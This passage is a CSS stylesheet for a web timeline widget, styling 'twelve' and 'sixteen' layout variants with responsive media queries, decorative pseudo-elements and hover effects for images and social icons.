  .bwdtl-timeline-twelve .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-twelve .bwdtl-progress-helper-twelve {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
  width: 50%;
  transition: 0.6s;
  margin-top: 40px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    max-width: 650px;
    margin-top: 100px;
    margin-left: 34px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 29px !important;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-twelve .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 24px !important;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  background: #eee;
  transition: 0.6s;
  box-shadow: 0 0 14px #ddd;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #262855;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  color: #1f305d;
  font-size: 25px;
  line-height: 45px;
  text-transform: capitalize;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #30336b;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img {
  position: relative;
  min-height: 220px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .timeline-img-wrapper {
  display: block;
  min-height: 220px;
  width: 100%;
  overflow: hidden;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .timeline-img-wrapper
  img {
  min-height: 220px;
  width: 100%;
  object-fit: cover;
  transform: scale(0.9);
  transition: 0.5s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .timeline-img-wrapper
  img:hover {
  transform: scale(1);
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper {
  display: flex;
  bottom: 15px;
  left: 5px;
  padding: 3px 10px;
  transition: 0.5s;
  position: absolute;
  background: #273c75;
  border-radius: 5px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper
  .icon-indicator {
  color: #fff;
  cursor: pointer;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper
  .social-icons {
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper
  .social-icons
  a {
  display: none;
  margin-left: 8px;
  transition: 0.5s;
  color: #eee;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover {
  width: 150px;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons {
  visibility: visible;
  opacity: 1;
  overflow: visible;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(1) {
  display: inline-block;
  transition-delay: 0.1s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(2) {
  display: inline-block;
  transition-delay: 0.2s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(3) {
  display: inline-block;
  transition-delay: 0.3s;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .timeline-img
  .social-icons-wrapper:hover
  .social-icons
  a:nth-child(4) {
  display: inline-block;
  transition-delay: 0.4s;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  transform-origin: right;
  border-right: 3px solid tomato;
  border-bottom: 3px solid tomato;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 3px;
  width: 100px;
  background: tomato;
  left: 100%;
  top: 0;
  transform: translateY(-50%) rotateX(0);
  z-index: 0;
  transition: 0.6s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    display: none;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: tomato;
  border-radius: 50%;
  right: -63px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  box-shadow: 0 0 20px #eee;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -44px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -49px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -39px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  color: #333;
  font-size: 30px;
  position: absolute;
  right: -309px;
  border-left: 3px solid tomato;
  top: 0;
  line-height: 100px;
  border-bottom: 3px solid tomato;
  padding: 0 20px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    right: 50%;
    transform: translateX(50%);
    line-height: 45px;
    top: -64px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 50px;
    margin-left: 0;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  transform-origin: left;
  border-left: 3px solid tomato;
  border-bottom: 3px solid tomato;
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  height: 3px;
  width: 100px;
  background: tomato;
  right: 100%;
  top: 0;
  transform: translateY(-50%) rotateX(0);
  z-index: 0;
  transition: 0.6s;
  border-bottom: 3px solid tomato;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::before {
    display: none;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  background: tomato;
  border-radius: 50%;
  left: -63px;
  top: 50%;
  transform: translateY(-50%) rotateX(0);
  z-index: 7;
  box-shadow: 0 0 20px rgba(238, 238, 238, 0.394);
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -46px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -52px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -41px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  color: #333;
  font-size: 30px;
  position: absolute;
  left: -307px;
  border-right: 3px solid tomato;
  top: 0;
  line-height: 100px;
  border-bottom: 3px solid tomato;
  padding: 0 20px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    left: 50%;
    transform: translateX(-50%);
    line-height: 45px;
    top: -64px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
@media (max-width: 576px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date,
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    min-width: 190px;
    font-size: 20px;
  }
}
.bwdtl-timeline-sixteen .bwdtl-timeline-wrapper {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen .bwdtl-timeline-wrapper {
    padding: 50px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-sixteen .bwdtl-timeline-wrapper {
    padding: 50px 25px;
  }
}
.bwdtl-timeline-sixteen .bwdtl-timeline-wrapper .bwdtl-progress-line {
  position: absolute;
  left: 50%;
  width: 40px;
  background: transparent !important;
  z-index: 2;
  height: 100%;
  transform: translateX(-50%);
  border: 6px solid #fff;
  z-index: 4;
  border-radius: 30px;
  box-shadow: 0 0 6px #a3a3a3;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen .bwdtl-timeline-wrapper .bwdtl-progress-line {
    display: none;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  margin-top: 13px;
  color: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-bottom: 70px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  display: flex;
  align-items: center;
  max-width: 750px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    max-width: 320px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    max-width: 400px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  text-align: center;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 600px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    flex-direction: column;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner::before {
    display: none;
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    display: flex;
    position: relative;
    flex-basis: 100%;
    width: 80%;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header::after {
    display: none;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    flex-basis: 100%;
    margin-left: 0;
    width: 100%;
  }
}
@media (max-width: 767px) and (max-width: 767px) and (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content::after {
    display: none;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: -13px;
  left: 50%;
  transform: translateX(-50%);
  width: 30px;
  background: green;
  z-index: -1;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  flex-basis: 50%;
  min-height: 110px;
  z-index: 2;
  background: aliceblue;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::after {
  content: "";
  position: absolute;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  right: -30px;
  background: transparent;
  border: 5px solid aliceblue;
  top: 50%;
  transform: translateY(-50%);
  z-index: 4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  font-size: 40px;
  height: 130px;
  width: 130px;
  line-height: 120px;
  text-align: center;
  background: gold;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  top: -5px;
  bottom: -5px;
  left: -45px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper {
  padding: 30px;
  margin-left: auto;
  margin-right: 30px;
}

.bwdtl-timeline-sixteen
  .bwdtl-timeline-date {
    font-size: 30px;
    font-weight: 600;
  }
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper
  .bwdtl-timeline-date-title {
  font-size: 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    max-height: 75px;
    min-height: 75px;
    border-radius: 40px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-icon
    i {
    width: 85px;
    height: 85px;
    left: -10px;
    top: -5px;
    bottom: -5px;
    line-height: 70px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper {
    padding: 0;
    margin-left: auto;
    margin-right: 20px;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date {
    font-size: 22px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date-title {
    font-size: 13px;
    margin-top: 0;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date,
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date {
    font-size: 17px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  flex-basis: 50%;
  margin-left: 30px;
  background: transparent;
  padding: 20px;
  padding-left: 50px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    margin-left: 0;
    padding: 0;
    margin-top: 20px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  text-transform: capitalize;
  line-height: 30px;
  padding: 0 15px;
  background: #4c9f4c;
  color: #fff;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  margin-bottom: 20px;
}

.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  display: flex;
  justify-content: center;
  align-items: center;
  order: 2;
  position: relative;
  flex-basis: 50%;
  min-height: 110px;
  margin-left: 30px;
  z-index: 2;
  background: aliceblue;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    margin-left: 0;
    margin-top: 20px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  font-size: 40px;
  height: 130px;
  width: 130px;
  line-height: 120px;
  text-align: center;
  background: gold;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  top: -10px;
  bottom: -10px;
  right: -45px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper {
  padding: 30px;
  margin-right: auto;
  margin-left: 30px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper
  .bwdtl-timeline-date-title {
  font-size: 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    max-height: 75px;
    min-height: 75px;
    border-radius: 40px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-icon
    i {
    width: 85px;
    height: 85px;
    left: -10px;
    top: -5px;
    bottom: -5px;
    line-height: 70px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper {
    padding: 0;
    margin-left: auto;
    margin-right: 20px;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date {
    font-size: 22px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date-title {
    font-size: 13px;
    margin-top: 0;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  order: 1;
  position: relative;
  flex-basis: 50%;
  background: transparent;
  padding: 20px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content::after {
  content: "";
  position: absolute;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  right: -28px;
  background: transparent;
  border: 5px solid aliceblue;
  top: 50%;
  transform: translateY(-50%);
  z-index: 4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  text-transform: capitalize;
  line-height: 30px;
  padding: 0 15px;
  background: #4c9f4c;
  color: #fff;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  margin-bottom: 20px;
}
.bwdtl-timeline-sixteen .bwdtl-timeline-title {
    font-size: 18px;
  }
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    padding: 0;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1) {
  margin-top: 0;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  background-color: #0984e3;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #0984e3;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #0984e3;
  background-color: #fff;
  border: 10px solid #0984e3;
  box-shadow: 0 0 20px #84c1f1;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #0984e3;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-color: #1bd300;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #1bd300;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #1bd300;
  background-color: #fff;
  border: 10px solid #1bd300;
  box-shadow: 0 0 20px #a3ed99;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #1bd300;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1)
  .bwdtl-timeline-item-inner::before {
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  background-color: #008baa;
  bottom: 0;
}
